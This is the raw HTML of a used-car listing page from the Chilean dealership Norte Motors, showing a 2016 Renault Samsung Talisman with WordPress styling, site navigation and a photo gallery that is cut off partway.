

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortemotors.cl/car/renault-samsung-sm6-2016-2/
body_size: 62286
content:
<!DOCTYPE html>
<html lang="es">
	<head>
		
<title>Norte Motors &raquo; RENAULT SAMSUNG TALISMAN- 2016</title>

    <link href="https://nortemotors.cl/wp-content/uploads/2018/09/icono.png" rel="icon" type="image/x-icon" />




<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<link rel="alternate" type="application/rss+xml" title="Norte Motors RSS Feed" href="https://nortemotors.cl/feed/" />
		<link rel="pingback" href="https://nortemotors.cl/xmlrpc.php" />
		<title>RENAULT SAMSUNG TALISMAN- 2016 &#8211; Norte Motors</title>
		        <meta property="og:url"                content="https://nortemotors.cl/car/renault-samsung-sm6-2016-2/" />
		        <meta property="og:type"               content="article" />
		        <meta property="og:image"              content="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/thumb/5d14136ec3fce.png" />
		        <meta property="og:image:width"        content="460" />
		        <meta property="og:image:height"       content="290" />
	            <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte Motors &raquo; Feed" href="https://nortemotors.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Norte Motors &raquo; Feed de los comentarios" href="https://nortemotors.cl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortemotors.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortemotors.cl%2Fcar%2Frenault-samsung-sm6-2016-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortemotors.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortemotors.cl%2Fcar%2Frenault-samsung-sm6-2016-2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.5.3 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Nota: ExactMetrics no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tmm_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%7CRoboto+Condensed%7CRaleway%7CMrs+Saint+Delafield&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tmm_theme_style-css' href='https://nortemotors.cl/wp-content/themes/cardealer/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tmm_composer_theme-css' href='https://nortemotors.cl/wp-content/plugins/tmm_content_composer/css/style-lc.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpcm_css_frontend-css' href='https://nortemotors.cl/wp-content/plugins/wp-car-manager/assets/css/frontend.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://nortemotors.cl/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://nortemotors.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortemotors.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nortemotors.cl/wp-content/themes/cardealer/js/jquery.modernizr.min.js?ver=6.9" id="tmm_modernizr-js"></script>
<link rel="https://api.w.org/" href="https://nortemotors.cl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortemotors.cl/xmlrpc.php?rsd" />
<link rel="canonical" href="https://nortemotors.cl/car/renault-samsung-sm6-2016-2/" />
<link rel='shortlink' href='https://nortemotors.cl/?p=1035' />
 <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> <meta name="facebook-domain-verification" content="dme7licyugl0379jfn7bqbis9m817d" />        <meta property="og:title" content="RENAULT SAMSUNG TALISMAN- 2016" />
        <meta property="og:type" content="article" />
        <meta property="og:image" content="" />
        <meta property="og:url" content="https://nortemotors.cl/car/renault-samsung-sm6-2016-2/" />
        <meta property="og:description" content="" />
        <meta property="og:site_name" content="Norte Motors" />

    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://nortemotors.cl/wp-content/uploads/2018/09/icono.png" sizes="32x32" />
<link rel="icon" href="https://nortemotors.cl/wp-content/uploads/2018/09/icono.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nortemotors.cl/wp-content/uploads/2018/09/icono.png" />
<meta name="msapplication-TileImage" content="https://nortemotors.cl/wp-content/uploads/2018/09/icono.png" />
<meta name="google-site-verification" content="viCqwGdN97F81FkreKb3IEBEew4z5BIL-5jHQrCpIBs" />		<style type="text/css" id="wp-custom-css">
			.sold_ribbon{background-color:red !important; color: #fff !important;}		</style>
					</head>

<body data-rsssl=1 class="wp-singular car-template-default single single-car postid-1035 wp-theme-cardealer" style="background: #ffffff;">

<!-- Mobile Nav toggle -->
<input id="toggle-main-nav" class="toggle-main-nav" type="checkbox" />

<div class="wrapper">
	<div class="wrapper-inner">

	
	<div id="fb-root"></div>

	
<div class="header classic">

	
<div class="top-bar">

	<div class="container">
		<div class="row">

			
			
			
				<div class="col-md-12 col-xs-12">

					<div class="widget widget_contacts">

	
	<ul class="list-entry contacts-list">

					<li class="icon-warehouse">
				Avenida Santa María # 2647 - Arica-Chile. 			</li>
		
					<li class="icon-phone">
				(58) 2565600			</li>
		
		
					<li class="icon-email">
				<a href="mailto:contacto@nortemotors.cl">contacto@nortemotors.cl</a>
			</li>
		
		
	</ul>
	<!--/ .contacts-list-->

</div><!--/ .widget-->
				</div>

			
		</div>
	</div>

</div>
	
<div class="logo-bar">

	<div class="container">
		<div class="row">
			<div class="col-md-4 col-xs-9">

				
<div class="logo">
			<a title="Avenida Santa María # 2647 &#8211; Arica-Chile" href="https://nortemotors.cl/"><img height="538" width="2772"				src="https://nortemotors.cl/wp-content/uploads/2023/09/LLOGO-NORTE-MOTORS-TRANSPARENTE.fw_.png" alt="Avenida Santa María # 2647 &#8211; Arica-Chile" /></a>
	</div>
			</div>
			<div class="col-md-8 col-xs-12">

				<div class="widget widget_banner">

	
		
		
				
	
	
</div><div id="text-3" class="widget widget_text"><h3 class="widget-title">Redes Sociales</h3>			<div class="textwidget"><p><a href="https://www.facebook.com/nortemotorschile/" target="_blank" rel="noopener"><img decoding="async" class="wp-image-1117 size-full alignleft" src="https://nortemotors.cl/wp-content/uploads/2019/07/facebook.png" alt="" width="38" height="39" /></a><a href="https://www.instagram.com/nortemotorschile/" target="_blank" rel="noopener"><img decoding="async" class="wp-image-1118 size-full alignleft" src="https://nortemotors.cl/wp-content/uploads/2019/07/instagram.png" alt="" width="39" height="39" /></a></p>
</div>
		</div>
			</div>
		</div><!--/ .row-->
	</div><!--/ .container-->

</div><!--/ .logo-bar-->


	<div class="nav-bar sticky-bar">

		<div class="container">
			<div class="row">
				<div class="col-xs-12">

					<!-- Responsive Navigation -->
<label for="toggle-main-nav" class="label-toggle-main-nav">
	<div class="menu-icon-container">
		<div class="menu-icon">
			<div class="menu-global menu-top"></div>
			<div class="menu-global menu-middle"></div>
			<div class="menu-global menu-bottom"></div>
		</div>
	</div>
</label>

<nav id="navigation" class="navigation clearfix">

	<ul id="menu-primary-menu" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107"><a href="https://nortemotors.cl/">Inicio</a></li>
<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://nortemotors.cl/quienes-somos/">Quiénes Somos</a></li>
<li id="menu-item-1385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1385"><a href="https://nortemotors.cl/post-venta/">Post-Venta</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548"><a href="https://nortemotors.cl/financiamiento/">Financiamiento</a></li>
<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://nortemotors.cl/electromovilidad/">Electromovilidad</a></li>
<li id="menu-item-1427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427"><a href="https://nortemotors.cl/videos/">Videos</a></li>
<li id="menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a href="https://nortemotors.cl/ubicacion-y-contacto/">Ubicación y Contacto</a></li>
</ul>
</nav><!--/ .navigation-->
				</div>
			</div><!--/ .row-->
		</div><!--/ .container-->

	</div><!--/ .nav-bar-->


</div><!--/ .header-->
	<div class="container">
				<div class="row">
					<div class="col-xs-12"></div>
			</div><!--/ .row-->
			</div><!--/ .container-->
	
<!-- - - - - - - - - - - - Entry - - - - - - - - - - - - - - -->

				<div id="content" class="no_sidebar">

			
			<div class="container">
				<div class="row">

											<main id="main" class="col-xs-12 has-no-content">
						
						
							<article id="post-1035" class="item-car">

								<div class="page-subheader">

									<div class="row">
										<div class="col-md-8">
											<h2 class="section-title">
												RENAULT SAMSUNG TALISMAN- 2016											</h2><!-- /.page-title -->
										</div>
										<div class="col-md-4 price-title">
											<h6>Precio:</h6>

											<div class="price">
												<span  data-convert="">Consultar</span>
																							</div>
										</div>
									</div>

								</div><!-- /.page-subheader -->

								<div class="row">

									<div class="col-md-8">

										<div class="gallery">

											<div class="car-slider-wrapper  slider">

												<div class="cssload-zenith">
													<div></div>
												</div>

												<div class="car-slider">

													<ul class="list-entry" id="car_slider">

														
																<li>
																	<a rel="lightbox" class="single-image fancybox" href="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d141334235e1.png">
																		<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d141334235e1.png" alt="" />
																	</a>
																</li>

															
																<li>
																	<a rel="lightbox" class="single-image fancybox" href="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d14134177201.png">
																		<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d14134177201.png" alt="" />
																	</a>
																</li>

															
																<li>
																	<a rel="lightbox" class="single-image fancybox" href="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d141348743e2.png">
																		<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d141348743e2.png" alt="" />
																	</a>
																</li>

															
																<li>
																	<a rel="lightbox" class="single-image fancybox" href="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d14134eefe77.png">
																		<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d14134eefe77.png" alt="" />
																	</a>
																</li>

															
																<li>
																	<a rel="lightbox" class="single-image fancybox" href="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d141355bf6b1.png">
																		<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d141355bf6b1.png" alt="" />
																	</a>
																</li>

															
																<li>
																	<a rel="lightbox" class="single-image fancybox" href="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d14135ef1eee.png">
																		<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d14135ef1eee.png" alt="" />
																	</a>
																</li>

															
																<li>
																	<a rel="lightbox" class="single-image fancybox" href="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d141366dccc7.png">
																		<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d141366dccc7.png" alt="" />
																	</a>
																</li>

															
																<li>
																	<a rel="lightbox" class="single-image fancybox" href="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d14136ec3fce.png">
																		<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d14136ec3fce.png" alt="" />
																	</a>
																</li>

															
																<li>
																	<a rel="lightbox" class="single-image fancybox" href="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d1413767548a.png">
																		<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d1413767548a.png" alt="" />
																	</a>
																</li>

															
																<li>
																	<a rel="lightbox" class="single-image fancybox" href="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d14138022f2c.png">
																		<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d14138022f2c.png" alt="" />
																	</a>
																</li>

															
																<li>
																	<a rel="lightbox" class="single-image fancybox" href="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d14138854515.jpg">
																		<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d14138854515.jpg" alt="" />
																	</a>
																</li>

															
																<li>
																	<a rel="lightbox" class="single-image fancybox" href="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d14138dec71a.jpg">
																		<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d14138dec71a.jpg" alt="" />
																	</a>
																</li>

															
																<li>
																	<a rel="lightbox" class="single-image fancybox" href="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d141391a383c.jpg">
																		<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d141391a383c.jpg" alt="" />
																	</a>
																</li>

															
																<li>
																	<a rel="lightbox" class="single-image fancybox" href="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d14272b6b713.jpg">
																		<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d14272b6b713.jpg" alt="" />
																	</a>
																</li>

															
																<li>
																	<a rel="lightbox" class="single-image fancybox" href="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d14273c2a16f.jpg">
																		<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d14273c2a16f.jpg" alt="" />
																	</a>
																</li>

															
																<li>
																	<a rel="lightbox" class="single-image fancybox" href="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d142740341b3.jpg">
